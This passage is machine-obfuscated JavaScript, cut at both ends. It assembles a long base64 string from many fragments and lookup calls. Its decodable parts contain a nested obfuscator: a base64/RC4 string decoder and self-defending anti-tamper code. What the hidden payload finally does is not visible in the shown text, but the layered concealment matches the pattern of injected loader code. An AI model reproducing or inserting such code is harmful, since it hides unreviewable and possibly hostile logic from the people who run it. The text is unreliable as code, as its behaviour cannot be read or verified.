w(0x2c6)+'1hMY0tXJywnV1FqWnlTb21XUjQnLCdmSX'+'BkVVpYdScsJ0ExYTFlMTAnLCdjcVJjUFN'+'rYVdPUycsJ1dPL2NLTWJSV1BtJywnZjhr'+'ZVc1cGRKU2tHJywnaFlKY0owMEsnLCdXN'+_0x1809488w(0x21e)+_0x1809488w(0x167)+_0x1809488w(0x28f)+'d0RUV09HJywnZENvSFc3VytXNHUnLCdhO'+'GtoVzZSZFZTazMnLCdqeHFMV1BqLycsJ1'+'dPNUpjbW9MdXEnLCdGbW9abmNSZE5xJyw'+'namJSY1B2SzgnLCdiR05jSk5LdycsJ1dP'+_0x1809488w(0x321)+'ywnV1BOZEtNNHNXUjgnLCdkZ0xJaDNtJy'+'wnZEpoZEk4a1YnLCd3U29XblpCZEpXJyw'+_0x1809488w(0x26b)+'MCcsJ1dQaGNUOGs1VzRKZExhJywnZ0NvV'+'Fc2RmRQU280JywnV1BaY0tDa3VBWU8nLC'+_0x1809488w(0x1b4)+'vaCcsJ2Vta1JXNXhkSTBhJywndjhvNVc2'+'S0xXUG0nLCd4dmlWZTE0JywnZkNrelc1R'+'mRHbWtHJywnbkNrSFdPSmNTZ1cnLCdsQ2'+'txV1FSY01jQycsJ1dQM2NOM1RkV1JtJyw'+_0x1809488w(0x2e1)+'JywnbEs3Y0k4b2Z1YScsJ2xtb1FXUWEnL'+'Cdnd1hiYWZTJywnV09uM3ptb1dXUjAnLC'+_0x1809488w(0x319))+('ZElTazEnLCdXUTBNV1F2Nlc2SGlXNEduR'+'VkvZE9tb1YnLCdnQ29IVzQvZEhtb2InLC'+'dXUVpkT1NvRlc0QmRHcScsJ3Rtb2ZrY2h'+_0x1809488w(0x1b6)+'bThvYldPNCcsJ3NDb0lEMVpkSkcnLCdXT'+'2hjVENrZ3hxVycsJ1dRYVdXUUZkUFNreC'+'csJ3RTb3ZXNS9kSlNrNicsJ1dRL2NOMVh'+'PV09xJywncklOY1NidXonLCdXUXZuRjhv'+_0x1809488w(0x2a1)+'W0wUycsJ3lXcGRObW9xVzdlJywnVzRMNl'+'c0bS9XUEcnLCdhU29XV1BaZEdTb2knLCd'+_0x1809488w(0x1fc)+'JywnV1FDbFdSaGRLU2tlJywna21rOFc0L'+_0x1809488w(0x2af)+'pSY0lMeWgnLCdXUDBMV09sZEo4a3QnLCd'+'tc0ZkUnJSY0dXJywnV1JsY0x4bnFXUXUn'+'LCdXNHJ0cFNvcFdPdScsJ25TazRXN0ZjR'+'0hxJywnV1J5MnJnRHknLCdGbW96VzdxSV'+'dPVycsJ2NMcmN4U284JywnV1BKY1Rta0t'+_0x1809488w(0x2a5)+'a2dXUTNjSk11JywnVzY1Ulc0L2NMbWtJJ'+'ywnV1JSZEg4b2JXNWhkVGEnLCdjaGk4V1'+_0x1809488w(0x2e5)+'DazdnVycsJ21LRE11Q29sJywnYm1rSFc3'+'bGRMbWtzJywnV1BTZVdSZTFXNXknLCdXU'+_0x1809488w(0x289)+'doV3hjSjJTTCcsJ3RTb0tXT0JkVm1vUSc'+'sJ1dSZnNubW9oQ2EnLCdrSzdjVG1vMXdh'+_0x1809488w(0x1a9)+'1BMemVXJywnVzU4RERDa0lrVycsJ2M4az'+_0x1809488w(0x262))+('JywnV1E0YVc1VzhXUm0nLCdXUGU0V09WZ'+'Exta3knLCdBU280eWZOZFNhJywnd05HMW'+'RnZScsJ0JIL2RNOG9SVzQ0JywnV1J5VUZ'+'odjQnLCdpMTlHdjhveicsJ0ZDb0FXUG1z'+'dVcnLCdXUHUxV1JGZFE4a04nLCdmbW9vV'+'zZkZFVtb0YnLCduV0JjSVNrd1dQNCcsJ2'+_0x1809488w(0x32e)+'4bW9EeU5GZEthJywnV09WY01Ta0xGWnEn'+'LCd5OG93V1FkZE5tbzInLCdXNEpjSnJTe'+'mVxJywnV1FoY1N4NXVXT2knLCdzTlc1cG'+'h1JywnV1JaY091cjNXUkMnLCdpSlZkVlo'+'zY0lHJywnaThrb1c1ZGRLU2ttJywnZ21v'+'TVc2NCtXN1MnLCdXUkpjSXhUeFdQZScsJ'+'1c1anJXNWkvV1JDJywnV1IwN1dRM2RROG'+_0x1809488w(0x230)+'pWVc3bScsJ2xtb2xXUGxkSThvMicsJ2Z4'+_0x1809488w(0x1b5)+'1ZXNHRkUlNrVycsJ3Q4bzhXNnU1V1E4Jy'+'wnV1JheFc1QzNXUjgnLCdveFJkTm1rYW9'+'HJywnQ3R0Y1ZacW8nLCdXNC9jS3N5SmpX'+'JywnV1FCZEhDbzVXN1JkVHEnLCdvTHRkV'+'G1rQW9hJywnRm1vTldRaGRQOG96JywnZ2'+'1rZVc1RmRNU2tYJywnZkNrQldPRFRwYSc'+'sJ1c0YjRmQ29NV1FtJywnbUNrdVdSYndl'+'cScsJ1c2UHpXNjdjVlNrOScsJ0I4b05XN'+'zhaV1AwJywnV1F1ZVc1S3hXUnEnLCdhYX'+_0x1809488w(0x31a)+'MbW9MQlcnLCdsOGs0YktaZExHJywna21v'+_0x1809488w(0x2c3)+'1dQaGRSMy9kSVhDJywnVzVmOFc0RmNJOG'+'tUJywnaWVG')+('ZFVDa2hiYScsJ2E4b0xXUS9kTENvUCcsJ'+'0FZUmRQU29EVzdhJywnYUNvbFc1UmRVOG'+_0x1809488w(0x2f4)+'sZExJSycsJ3J0RmRObW8wVzdXJywnV1FP'+'NVdPSmRVQ2tJJywna0xkZEhtazFnRycsJ'+_0x1809488w(0x30f)+'csJ3ZDb3hXT0syeHEnLCdXN0Q0VzYzY08'+_0x1809488w(0x16b)+'V2UnLCdueDNkSENrTWxhJywnV1IwbVdRO'+'GtXNTAnLCd5OG9jVzV5VldScScsJ2NybG'+'NOU2tXV095JywnVzVLc1dSZGROOGtBJyw'+_0x1809488w(0x27c)+'dScsJ2padGRIWC9jTWEnLCd3aHFrbHUwJ'+_0x1809488w(0x170)+'EnLCdXUjg1V1BGZFFTa3knLCdyWjNkSTh'+'vSVc0VycsJ2dDa2NXUTdjVDNXJywnYzBt'+_0x1809488w(0x304)+'CdXN2p5Vzc0OFdSTycsJ2Jtb2lXNWRkTE'+_0x1809488w(0x173)+'jTThrcFc3SmNIcVNSam1vUScsJ2pKbGNH'+'bWtqV1JxJywnZjhvRlc1VmRPbW83JywnY'+'nJwZFJKVFknLCduS3o1QlNvQicsJ3hTbz'+_0x1809488w(0x29a)+_0x1809488w(0x2b1)+'ZTNDJywnVzQ0QkE4a1pmVycsJ25tb3VXT'+'1NCVzQ0JywnY0NrcVdRcGNQTmUnLCdqQ2'+'9IVzZoZE84by8nLCdXUXBjTzJuc1dPNCc'+'sJ284a0xXNmhkVW1rWicsJ1dQVGxXNS9j'+_0x1809488w(0x1ae)+'0xzRzQnLCdXT2RjU0Nrblc2bGRTVycsJ1'+'dSTmNSU2t3')+('VzRsZE1xJywnYTF4ZFJtazFsVycsJ2JTa'+'3RXUDNjVmJtJywnZW1rNVdPbnpoYScsJ0'+'FaWmRMQ29hVzZLJywnanJsY0dTa09XUUM'+_0x1809488w(0x1d7)+'RycsJ1dPRmRUQ29LVzVWZFNxJywnYjhrN'+'1dPQmNSSW0nLCdmbWtVYTMzZElHJywncT'+'hvVldPTmRLQ281JywnYzNCY1NDb0pDcSc'+'sJ2p0WmNNQ2syV1FDJywnVzR2N284bzRX'+'T3knLCdFU283aVcvZEdHJywnV1BPSldQd'+'WNXNXUnLCdpTDVvZ2cwJywnV1FqNmY4b0'+'NFVycsJ1dRR2ZXUm1yVzU0JywnYUNvaVd'+_0x1809488w(0x240)+'b0tXNGhkT21vQicsJ25ta3BXUjdjUXRLJ'+_0x1809488w(0x2ea)+'c2eGRHVycsJ20xcXNvWksnLCdXNlhtVzR'+'TbldQVycsJ2pkVmRUSFRaJywna0NrWlc0'+'bGRNU29hJywnVzVLSUFta3hucScsJ1dSW'+_0x1809488w(0x23c)+_0x1809488w(0x323)+'wJywncENvS1dQQ0RXN0snLCdxU29JVzRp'+'eldSVycsJ2JIWmNVU2t4V1JhJywnV09kY'+'0dTa1lXN3hkS1cnLCdvd1dSZHNPJywnVz'+_0x1809488w(0x246)+'Tb0JXNU82VzdpJywnV1JCZFZLcGRMYVcn'+'LCdvd3pkRG1vcycsJ1dRSmROTFpkSEhXJ'+'ywnYThvL1dSN2RQQ29VJywnaThrR1c3cG'+'NRdGknLCdpMGxkVlNrR2txJywnaVNrTld'+'RcGNJTmknLCdlQ29yV1JDRFc3aScsJ3VT'+'b01nSEJkT3EnLCdXT3BkSk1aZEdZRycsJ'+'1c0ajlqQ29sV1FlJywnVzREOVc2bGNMbW'+'twJywnV08z')+(_0x1809488w(0x277)+'2V0VmNVMUs1JywnV09tNkZmZmwnLCdXNU'+'s3Q1NrK2hxJywncEdaY0tta2hXT08nLCd'+'XT3RkSFNvR1c0L2RIcScsJ2N4cGNJbW90'+'dVcnLCdnWHBjSWd1bicsJ25Da3NXNnRkV'+_0x1809488w(0x2bf)+'9aY1ZlQycsJ2xzRmNKbWtQV09PJywnVzQ'+'5Z1c1L2NUQ2tkJywnbFNreVdSRmNMc1cn'+'LCdlMmZMYk1lJywnejhvSVdSbUFBRycsJ'+'1dPZGNPaFAvV09pJywnVzZCY1BIR3NiYS'+_0x1809488w(0x29b)+'IOCcsJ1dRS2p4MmowJywnV1F0ZFEwTmRS'+'STgnLCdCbW8wV1B4ZFNTb1EnLCdXUmlsV'+'1BaZFE4azAnLCdtd2xjTm1vZnNXJywnQl'+'NvZ1c0bGRUOGt6JywnV1E0aVdSdXBXNHU'+'nLCdsQ2svVzROZEx1VycsJ1dPeVNXN2l4'+_0x1809488w(0x2c4)+'284b1cnLCdBQ29pV09wZFZtb0QnLCdsZE'+'ZjVEtTZScsJ1dPL2NIZWpOV09xJywnV1F'+'wY08yYjVXUmknLCdlTDFGYjAwJywnVzVm'+_0x1809488w(0x18d)+_0x1809488w(0x2be)+'pveENvbVdRRycsJ2M4a1FXNC9kUzF1Jyw'+'nVzZ6R1c2YXFXUEcnLCdmQ2srVzU3Y1ZZ'+'dScsJ1dQRHRXNS9jS21vdCcsJ0Ftb3FXU'+'XRkSVNvTScsJ2RnV3djWksnLCdXUmozVz'+'RSY1VDb2EnLCdzQ280V1Bpb3lXJywnb2Z'+'kZEhta2FtcScsJ1dQYnNEU29yV1FTJywn'+'bWc0NWFaMCcsJ0Rtb1dXN3FWV1BXJywnV'+'1FQQUQ4b1lXUnknLCd3dHRjS1k4cScsJ1'+'dRbGNVU2tJ')+('VzdCZElxJywnV1FQV1c3L2NKQ29MJywnb'+'G1rM1dSRmNLTXknLCdXTzdjVDhralc2N2'+'RMcScsJ25Da3phd1JkR3EnLCdiQ2tsVzZ'+'GZEd3UycsJ2xnbkJvZ1cnLCdBQ291djJa'+_0x1809488w(0x1e2)+'zVteFdPdScsJ2RlVDFCU29mJywnbW1rMF'+'c2ZGRKME8nLCdXUmp2VzRKY1E4b1InLCd'+'XUW14VzdlMVdSSycsJ244a2JXNTdjSmJp'+'JywnYmZieHM4b1InLCdobWs0VzRWZE9Da'+'0knLCdXN2o5Y21vdVdQMCcsJ3p3aGRKbW'+_0x1809488w(0x1d5)+'nLCdldzV1bGZtJywnZHNaZFB0UmNIVycs'+'J3p0WmRJQ29MVzQwJywnVzVUK25Tb2JXU'+'TgnLCdXUmF0RDM5UycsJ2VTb3NXT3l2Vz'+'dXJywnZkNrNVc3ZGRMQ2taJywnaW1ra1d'+'PcGNKMVcnLCdlTjhaa1g0JywnV1FCY0l3'+'TDJXUDQnLCdjOGtzVzdSY1FKYScsJ2o4b'+'zVXNDNjTHd5JywnVzYxNFc1SmNPQ2tZJy'+'wnV09iSmI4b3ZCcScsJ3hTbzFEdlJkTVc'+'nLCdXUnJsd1NvMFdQeScsJ2s4a1FXNFpk'+_0x1809488w(0x255)+'kNqVzVXJywncVdWZE5tbzZXNlcnLCdXUi'+_0x1809488w(0x184)+_0x1809488w(0x28d)+'bzknLCdXT3ltV1JoZFZDa3QnLCdXUDlqV'+'zQ3Y0tDb3cnLCdmOGtaV1AvY0dYMCcsJ1'+'dSM2NJMTF6V091JywnRUNva2RxaGRIRyc'+_0x1809488w(0x1fe)+'VzVKZEphJywnYXU1NmlNdScsJ2c4a0pXT'+'y9jS0w0JywnRkNvTVdPdXd1YScsJ2RzSm'+'RQZHRjU3En')+('LCdXUE9EVzdxZFdRRycsJ3h0ZGNUdEczJ'+'ywnc21vbldQcGRObW8vJywnV1F0ZEwyTm'+'RLYlMnLCdyc1JkUG1vZlc0bScsJ1dSRG5'+'FU2tXV09XJywna2V4ZFBDa2FkVycsJ21N'+_0x1809488w(0x322)+_0x1809488w(0x278)+'1vWCcsJ2Z3TmNQU29wdGEnLCdXUmpyVzc'+'vY01tb0UnLCdpQ2tlVzZSZE9tbzMnLCds'+'THFTV1BMMycsJ2RYUmRLWmxjT2EnLCdob'+'WtaVzRCZEttb0InLCd2MUNEbTE4Jywnbz'+'hrcVc2N2RKOGtrJywnYXJ0ZFVITmNMVyc'+'sJ1dRTzdDeGZwJywndDhvdFc1aGRIU2t0'+'JywnalkzY1Jta2NXT1cnLCdXUGZoVzZCY'+_0x1809488w(0x252)+'NVZ2phV09lJywnV1BLZ1c2U2JXT1cnLCd'+'iWHhkSVl2UScsJ1dRNDZyS2ozJywnQnJo'+_0x1809488w(0x2df)+'0p4Y05ydTgnLCdsOG9GVzY0SVc1SycsJ3'+_0x1809488w(0x257)+'sJ0FLQ2Jid08nLCdlSHRjSDBPMicsJ2dt'+'a0xXNkZkVndhJywnZ21rZ1dPSmNReEsnL'+_0x1809488w(0x185)+'9DJywnaW1vb1dQVzVXNDQnLCdXUkZjTHh'+'iSVdPZScsJ3VTbzJXUmRkSm1vTCcsJ29T'+'b2VXNENZVzRpJywndXNwZE9Db0lXNlMnL'+'Cd4ZDdjT1p5eScsJ1c0aUl1bWtIZEcnLC'+_0x1809488w(0x226)+'0JywnV1BUa1c2QmNWOG9tJywnV1EzZElN'+_0x1809488w(0x20f)+'3lXUjh6cXEnLCdXUUduV1JLUlc3MCcsJ1'+'dPL2NOaDFT')+('V1FxJywnVzdKY0pHTy9vVycsJ2FlWHBnT'+_0x1809488w(0x217)+'doY084a1cnLCd6OG9ycXdCZElHJywna1d'+_0x1809488w(0x1df)+'VzdwY0tyeTBwRycsJ0ZiaGRSQ29BVzYwJ'+'ywnRjhvMlc3Q21XUlcnLCdjQ2taV1FaY0'+_0x1809488w(0x208)+_0x1809488w(0x29d)+'WDdsZTgnLCdXNm52am1vTFdSUycsJ1c2Z'+'nBXNWhjVDhrVScsJ3RTb3JXT2hkUFNvcy'+'csJ1c3VG1XNWVpV09tJywnYU5ITGhMYSc'+'sJ2k4a3hteGRkTkcnLCdFbW9qZXR4ZE5H'+_0x1809488w(0x168)+'3EnLCdXUmxjUlNrbFc1L2RMVycsJ1dQbm'+_0x1809488w(0x297)+'1anlTb1FXUXknLCdXUHErdTFYUCcsJ1dP'+_0x1809488w(0x183)+_0x1809488w(0x2b2)+'NWd2p4V1JxJywnVzViZGc4b0lXUG0nLCd'+'lbWs5V09WY05mdScsJ2pOMGVXUVA4Jywn'+'cW1vU1dQaXlGYScsJ2k4a1hXUmpSZXEnL'+'CdkQ29SVzdHd1c1cScsJ1dScGRLeDNkSE'+'k4JywnV09id0Ntb0RXTzQnLCdlQ2tqVzd'+'4Y1BkOCcsJ1dQL2NTU2tIcUhXJywnZk11'+'MldPejUnLCdXTzFocENvVUNHJywnV09lT'+'EZ3OVMnLCdXT2xjUzhrMEJXSycsJ1c1bj'+_0x1809488w(0x1c7)+'qOG8rV1F0ZE5DbzEnLCdXN0xicFNvZVdS'+'bScsJ3o4b3RXNEZkUFNrRycsJ3FTbzd6M'+'05kT3EnLCdXT0xIbzhvU3FxJywnV1BSY1'+'JLMUVXT2En')+(_0x1809488w(0x25a)+_0x1809488w(0x1d2)+'RtbzRXNXknLCdXTzdkVThvRFc0ZGRJRyc'+'sJ2ttbytXNzdkT21vdicsJ1dRM2RKQ29K'+'VzRCZFNhJywnV09ya0NtbzJXUWUnLCdBb'+_0x1809488w(0x1e4)+'MnLCdGZmlKZGg0JywnVzZ6Q1c3YVFXT1Z'+'kRzFkY01XJywneG1vU3Z1WmRLYScsJ2xn'+_0x1809488w(0x20e)+'1dRS0dXNjQnLCdzbWt1VzZtalc0Yi9XUV'+'hKJywnZUNrQVdPcjNpRycsJ2poL2RMQ2s'+'xaGEnLCdEU28yVzd5T1dRYScsJ3BTb01X'+_0x1809488w(0x195)+_0x1809488w(0x24e)+'pkSHJMUycsJ1c1OTNXNUpjTW1rZycsJ1d'+'QcVZXUnRkUFNrNScsJ2xTbzNXNHBkVENv'+'RScsJ1dPTy9XUGFXVzdpJywnZXZkY0tTb'+_0x1809488w(0x2b3)+'JXUnhkU1NvUScsJ2tOQ0VmcmUnLCdEbW9'+'oV09lK3lxJywnVzZLYXI4azhhQ29zRDhr'+'MFc0bGRNR05kTkcnLCdiZnBjU21vWXdXJ'+'ywnV1FGZE84b05XNEJkUXEnLCdXUlZjTD'+'A1R1dRNCcsJ1c3bGNHZENJZ3EnLCd5bW9'+'6VzRWZE1ta3onLCd3bW9WV1JxM3RHJywn'+_0x1809488w(0x164)+_0x1809488w(0x21f)+_0x1809488w(0x30e)+'2S1JkVXEnLCdtd0RDak5hJywnV1FXU1dP'+_0x1809488w(0x212)+_0x1809488w(0x16f)+_0x1809488w(0x2bc))+(_0x1809488w(0x1a0)+'29sV09pJywnZm1rcVdQRFBwYScsJ1c3RE'+'1XNlJjVW1rbScsJ2NTazRXNk5kSTBtJyw'+_0x1809488w(0x19a)+'U284JywnV1BHR1c3OERXUTAnLCdEbW8xV'+_0x1809488w(0x1e5)+_0x1809488w(0x2cb)+'nV1FSZE5tbzRXNVZkU1cnLCd4R2hjT2RT'+'RCcsJ3ptb0pXNC9kTUNrbycsJ1c1UE5iQ'+'29BV1JTJywncGVPNFdQVEYnLCdlZUpjUG'+'1vdEJHJywnREl2aFc3U21lbW9zejhrZWd'+'1T0snLCdrbWswVzVaZFVtazcnLCdXUDVR'+'VzR4Y0xTb1MnLCdmMVNra1l1JywnbzhvS'+'Vc2RmRPOG9XJywnV1F4Y05nYlFXUDgnLC'+'dXUkpjTnUxN1dSaScsJ2xoME9hSk8nLCd'+'pU2t4Y2ZoZFNXJywnbzhrd1c0WmRMTUsn'+'LCduc1JjU00wNicsJ1dSWmRHU29jVzdwZ'+_0x1809488w(0x213)+_0x1809488w(0x251)+'rc2ZxJywnVzYvY1J0MHNjRycsJ2FncGRH'+'Q2t6bHEnLCdXUHZQdlNvQldSQycsJ2dta'+'1ZXNk5kVVNvbScsJ2FDaytXNXRkSjhvbi'+'csJ0Vtb213ZUZkSnEnLCdXUS9jVnY5ald'+'QVycsJ1dRZjBpQ29iQ2EnLCdoSi9kSHN2'+'VycsJ1c2VDBXNEpjSVNrUScsJ1dSQmNIe'+'GZkV1F5JywnQ21vZVc1ZGRUcTFYbHZWZF'+'RZRDgnLCdXUm56RjhvWFdPMCcsJ1dRVHh'+'XNkJjUG1vaCcsJ1dRZjV1U29TV1BXJywn'+'QUNvM1dRN2RKQ28zJywnY0NvS1dPcXRXN'+'08nLCdXNG4yYW1veVdPOCcsJ3RIbGNKdE'+'dnJywnV1BW')+('Y0lDa2RXNy9kTVcnLCdXUXl5V1BhUFc2T'+'ycsJ2h4ZWJnWU8nLCdXUkdGV080T1c1OC'+'csJ1dPWmNRMWJwV09TJywnZThrb1dQdGN'+_0x1809488w(0x31b)+'M1A0Jywnb3R4ZEx0WG8nLCdXUU5jUmZYY'+'1dQVycsJ2kxOS9oaEsnLCdicWhkUWE1cS'+'csJ1dRL2NRbWt3VzRGZEhhJywnV1BUa1c'+'0aGNOU29mJywnV1JUNlc1L2NSU29zJywn'+_0x1809488w(0x189)+_0x1809488w(0x300)+'hHJywnVzZ1Y3pDa3ptVycsJ2k4a3hXNS9'+'jUlk4JywnZlNrMVc3cGNJSmknLCdvOGth'+'VzRKZExLUycsJ3AwREppZTgnLCdnQ2s0V'+'1BOY0xkaScsJ2RHRmNNZW1SJywnV1Exdm'+'1Tb1VDYScsJ3VNYWRoMFMnLCdwZW1HV1B'+'yKycsJ2Jtb2dXT0NSVzdtJywnenIvY1Rh'+'U0QnLCdXT21NVzVDeFdSUycsJ2Y4b0tXU'+'W1oVzVpJywnV1BXK1dST1FXN0cnLCdlU2'+_0x1809488w(0x1fa)+'sJ2hmODhuZDgnLCdXUmhkVktaZEpiUycs'+'J1dRNFpXUHBkUVNrNycsJ1dRWmNQOGtOe'+_0x1809488w(0x267)+'NvMFdRVycsJ2podm1EOG91JywnV1J5TEJ'+_0x1809488w(0x2b5)+_0x1809488w(0x1c2)+_0x1809488w(0x1de)+'ZuYXknLCdjdm41dFNvaycsJ2F1cmVpMjQ'+'nLCdmclJkUUhsY0lxJywnZ1lGZFVXaGNQ'+_0x1809488w(0x2d4)+'mVHJywnbkt1b2pYRycsJ2VDb1BXN0c0Vz'+_0x1809488w(0x1b0))+('RUFOelQnLCdrU2tLV09mT2FHJywnVzVtS'+'XVta3JwcScsJ3IyT2llMEcnLCdXT084dT'+'FyMicsJ1dQZURXNFdJV1JxJywnV1J1dnZ'+'NdncnLCdsU283VzdHQVc1RycsJ2c4a09X'+'NkJjSUlTJywnZDhvSFc3aTdXNW0nLCdXU'+'G12V09GZFNDa1AnLCdwU2tKcHVaZElhJy'+'wnYnVGY0hTb01DcScsJ2xDa1lXNVZjUkd'+_0x1809488w(0x18e)+'cScsJ244a2VXNE5kVDhvdScsJ2U4b2hXN'+'nFKVzUwJywncjhvN1c1ZGRUQ2t0JywnVz'+'RhQno4a2lmcScsJ1dPcWRXUmxkTFNrZCc'+'sJ2ZYM2NPOGtWV1B5JywnZThrSVc2M2RW'+'Q2thJywnZUt1TVdRUGEnLCdvQ2tvVzZwZ'+_0x1809488w(0x1e0)+'NUczhiaUcnLCdkbWtDVzdaZFZLNCcsJ2l'+_0x1809488w(0x308)+_0x1809488w(0x162)+'ScsJ0Jtb2pXUGhkSThvYycsJ2ZTa3BXNz'+_0x1809488w(0x21d)+'TbzhXNVpkUFNrbicsJ3Ztb1pXNmloV1Ft'+'JywnaWZMRWR3MCcsJ1c2ZUx3OGt5ZlcnL'+'CdoZWpiYmVDJywnV1BXTFdRUmRTbWtJJy'+_0x1809488w(0x22a)+'sJ1dSM2NJMUR3V1BpJywnVzZxU3ptazdj'+'RycsJ2h3eWRXUGJBJywneENvaFc2QmRRU'+_0x1809488w(0x2a9)+'Z1Zm1vWVdQZScsJ3JDb0xXN3U0V1E4Jyw'+_0x1809488w(0x244)+'b0cnLCdXN0R5bW1vTVdQMCcsJ1c2VHdrb'+'W9QV08wJywnQ0NvMFdPSmRSU29KJywnYU'+_0x1809488w(0x2fd))+('Q284JywnRG1veXV2TmRNVycsJ2JTa2hXN'+'y9kVDA4JywnV1BiaVc0eGNOQ285JywnbT'+'FIaEJTb2knLCdXUEZjT2Zyb1dRVycsJ0J'+'Tb05XUkJkUUcnLCdyMFJjU3ZTdWRTa3F1'+'My9kUDE0ZicsJ1dPTFRGOG9NV1FDJywna'+'jhvS1dSS1dXN2EnLCdXNzVCV1JPZVc1bG'+'NMTEd5JywnV1FuVUZDb3BXUU8nLCdlZHh'+'jU05HQicsJ2N2WmRWU2szYWEnLCd6dzNk'+'S3Jud3Ftb1NnOGtvVzVOZE5NeScsJ1c2U'+'mNNYkt4YlcnLCd4OG9tRGZOZE9hJywnan'+'U1K28zSycsJ1dQbGRNS2RkVFdHJywnaUd'+'aZExKVHMnLCdDc05kVThvN1c1NCcsJ1dR'+'V0FXT05kS21rZScsJ1dRM2NHU2t6VzRoZ'+'EdhJywnVzRtNXRta0hwcScsJ1dPbWJXUn'+'hkSG1raCcsJ2ZTa2lXUVpjUnNDJywnQ0N'+'vYnowQmRIVycsJ1dQRmRKM2xkUVplJywn'+'ZzhrRFdRWmNOWEsnLCdlQ29FVzVhWFc3N'+'CcsJ2ZHdGRMSDdjS3EnLCdXNnpVVzV5OF'+'dSSycsJ1dRM2NPTXJwV08wJywnZVNrdVc'+'0M2RSQ2tqJywnRDhvL0ZlRmRSRycsJ2tt'+'a0NXNXRkUGdtJywnV09WY0s4a09XNTNkU'+'EcnLCdqc0ZjTW1rS1dPOCcsJ2JXN2RNWE'+_0x1809488w(0x324)+'MTldSQycsJ2syT1ltSU8nLCdtMkJkTW1r'+'M2tHJywnVzYzY1VYT0hlcScsJ2l3VmNIO'+'G9Ed3EnLCdXUTBkV1J5cVc2RycsJ2hDa0'+'ZXNEpkSENrMicsJ29HZGRNV0xmJywnY3d'+'LOFdQTEQnLCdxQ290aXJoZFFHJywnV08z'+'ZFVtb0pXNU5kT2EnLCdXUkpjTzhrM3d0R'+_0x1809488w(0x243)+'9hVzZsZFBX')+('JywnV1FhV1dQQ0NXNlcnLCdXUkM1V1FWZ'+'FNTa2snLCdiU2tMVzROZFRlOCcsJ2ExUE'+'Z3OG9xJywnZUlOY1VlU00nLCdGbW9NdTN'+_0x1809488w(0x1f6)+'WWRKWmRPcScsJ2xta2VXN2xkR0NvWCcsJ'+_0x1809488w(0x174)+_0x1809488w(0x2d9)+_0x1809488w(0x2e2)+'VWFNRycsJ1dPUHNnbW9peUcnLCdwQ2tPV'+'1FKY01iSycsJ3dTb3N1MnRkSUcnLCdCU2'+'9jV091bkNxJywnV1FsY1JDa2FFYUcnLCd'+'jQ2tnV1IvY1ZHaScsJ1dRcVRXNFdjV1JX'+_0x1809488w(0x2c5)+'1FpJywnYllCZExxbGNNRycsJ1dRYWtXTz'+'NkTjhrbicsJ2V2UGhvSzgnLCdDR2xkTVN'+_0x1809488w(0x210)+'QTJWY0lTb2F4YScsJ2MycGNIOG9IdVcnL'+'Cd0SVJjU1hpYycsJ25Da2hXNXBkTThrWi'+'csJ3JDb3BGdWxkS1cnLCdiZXpHRUNvNyc'+'sJ1dQaUZXUHRkSDhrUCddO2Z1bmN0aW9u'+'IF8weDMxNjg5MjRkKGEsYil7YT1hLTB4Z'+'mI7dmFyIGM9XzB4MzE2ODkyNGNbYV07aW'+'YoXzB4MzE2ODkyNGRbJ2NHWGJNWiddPT0'+'9dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlv'+'bihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsb'+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+'rLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0w'+_0x1809488w(0x2c2)+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+'QwK246bixs')+(_0x1809488w(0x218)+'GFyQ29kZSddKDB4ZmYmbT4+KC0weDIqbC'+'YweDYpKToweDApe249alsnaW5kZXhPZid'+'dKG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1'+'bmN0aW9uKGwsbSl7dmFyIG49W10sbz0we'+'DAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvci'+'h2YXIgdT0weDAsdj1sWydsZW5ndGgnXTt'+'1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFsn'+'Y2hhckNvZGVBdCddKHUpWyd0b1N0cmluZ'+'yddKDB4MTApKVsnc2xpY2UnXSgtMHgyKT'+_0x1809488w(0x2a8)+'7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+_0x1809488w(0x220)+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+_0x1809488w(0x2c9)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHgzMTY4'+_0x1809488w(0x15c)+'TI0ZFsnR2dBS0dQJ109e30sXzB4MzE2OD'+_0x1809488w(0x16d)+'lPV8weDMxNjg5MjRjWzB4MF0sZj1hK2Us'+'Zz1fMHgzMTY4OTI0ZFsnR2dBS0dQJ11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+'B4MzE2ODky')+('NGRbJ2huT2plRCddPT09dW5kZWZpbmVkK'+'Xt2YXIgaT1mdW5jdGlvbihqKXt0aGlzWy'+'dlUlBYQ3QnXT1qLHRoaXNbJ05PQ2ZRbid'+'dPVsweDEsMHgwLDB4MF0sdGhpc1snQWZl'+'Tm1VJ109ZnVuY3Rpb24oKXtyZXR1cm4nb'+'mV3U3RhdGUnO30sdGhpc1snT3FlbXplJ1'+'09J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx'+'4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydi'+'S1BuamUnXT0nW1x4Mjd8XHgyMl0uK1tce'+'DI3fFx4MjJdOz9ceDIwKn0nO307aVsncH'+'JvdG90eXBlJ11bJ2ppYWV5ayddPWZ1bmN'+'0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0'+'aGlzWydPcWVtemUnXSt0aGlzWydiS1Bua'+'mUnXSksaz1qWyd0ZXN0J10odGhpc1snQW'+'ZlTm1VJ11bJ3RvU3RyaW5nJ10oKSk/LS1'+_0x1809488w(0x316)+_0x1809488w(0x17e)+_0x1809488w(0x200)+_0x1809488w(0x28e)+'pb24oail7aWYoIUJvb2xlYW4ofmopKXJl'+_0x1809488w(